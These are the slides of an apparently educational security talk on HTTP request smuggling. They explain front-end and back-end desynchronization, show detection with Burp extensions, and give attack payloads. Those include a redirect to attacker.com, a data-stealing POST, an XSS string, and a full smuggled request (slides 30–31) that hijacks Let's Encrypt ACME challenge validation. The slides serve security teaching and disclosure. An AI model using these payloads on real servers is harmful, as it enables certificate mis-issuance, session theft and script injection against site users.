Slide 2

HTTP Request Smuggling

Slide 3
Agenda
What is it??
How can you find vulnerable servers?
Proof-of-concept: ACME challenge

Slide 4
What is Request Smuggling

Slide 5
What is going on?
In normal HTTP 1.1 communications, it’s common for systems to send multiple requests over a single socket
The requests are placed back-to-back
The server then parses the header to figure out where they are split up

Slide 6
What is going on?
Modern systems are composed of multiple parts that all use HTTP
These systems take requests from multiple different users and route them over the same TCP connection
Because there are different people it becomes very important that the front-end and back-end servers agree where to parse requests

Slide 7

Normal flow

Slide 8

Smuggling attack

Slide 9

Smuggling attack example
Under the hood, the front-end forwards the blue and orange data on to the back-end, which only reads the blue content before issuing a response. This leaves the back-end socket poisoned with the orange data. When the legitimate green request arrives, it ends up appended onto the orange content, causing an unexpected response.

Slide 10
“If a message is received with both a Transfer-Encoding header field and a Content-Length header field, the latter MUST be ignored.”
- RFC 2616

Slide 11
So?
Whenever we find a way to hide the Transfer-Encoding header from one server in a chain it will fall back to using the Content-Length and we can desynchronize the whole system.

Slide 12
Quick aside: chunked encoding
In tools like Burp, requests and responses are automatically buffer chunked for ease of editing
Each chunk consists of the chunk size, followed by a new line, followed by the contents of the chunk
The message is terminated with a chunk size of 0

Slide 13

Smuggling attack example 2
If the front-end doesn’t support Transfer-Encoding, it will be sent to the back-end and the socket is again poisoned with the orange data

Slide 14
2 Different attack types
CL:TE
front-end server uses the Content-Length header
Back-end server uses the Transfer-Encoding header
TE:CL
front-end server uses the Transfer-Encoding header
back-end server uses the Content-Length header

Slide 15

What would this do?

Slide 16
How to find vulnerable servers

Slide 17
Detecting
HTTP Request Smuggler
In BApp store
From PortSwigger

Slide 18

Burp Extension
Right click on request
Select Launch Smuggle probe
View the requests in Flow extension

Slide 19

Burp Scanner
504 = Success!
Review extension in Extensions tab

Slide 20
Exploiting
Turbo Intruder
Burp extension
Comes with HTTP Request Smuggler extension

Slide 21

Burp Extension
Review request from issue results
Select Smuggle attack

Slide 22
Attack Goals
Smuggle a redirect
e.g. cause /static/main.js to redirect to //attacker.com/main.js
Smuggle a POST request to steal data
POST /name HTTP/1.1 Cookie: username=attacker; Content-Length: 100 name=GET / HTTP/1.1…
Smuggle cross-site scripting
GET / HTTP/1.1 User-Agent: <script>alert(1)</script>

Slide 23
Proof-of-concept: ACME challenge

Slide 24

ACME HTTP-01 Challenge

Slide 25
ACME HTTP-01 Challenge

Slide 26
ACME HTTP-01 Challenge: Idea
Use request smuggling to influence ACME verifiers
Redirect /.well-known/acme-challenge/<token> to an attacker domain

Slide 27

Forcing a Redirect

Slide 28
Pritunl: Redirect Request
POST / HTTP/1.1 Host: attacker.com

Slide 29
Pritunl: Redirect Response
HTTP/1.1 301 Moved Permanently Location: https://attacker.com Date: Sun, 22 Sep 2019 03:44:18 GMT Content-Length: 0 Content-Type: text/plain; charset=utf-8

Slide 30
ACME HTTP-01 Challenge: Redirect Request
POST / HTTP/1.1 Host: juna.praetorianlabs.com Content-Length: 65 Transfer-Encoding : chunked 0 POST / HTTP/1.1 Host: attacker.com Content-Length: 3 x=GET /.well-known/acme-challenge/<TOKEN> HTTP/1.1 User-Agent: Mozilla/5.0 (compatible; Let's Encrypt validation server; +https://www.letsencrypt.org) ...

Slide 31
ACME HTTP-01 Challenge: Redirect Response
HTTP/1.1 301 Moved Permanently Location: https://attacker.com Date: Sun, 22 Sep 2019 03:44:18 GMT Content-Length: 0 Content-Type: text/plain; charset=utf-8

Slide 32
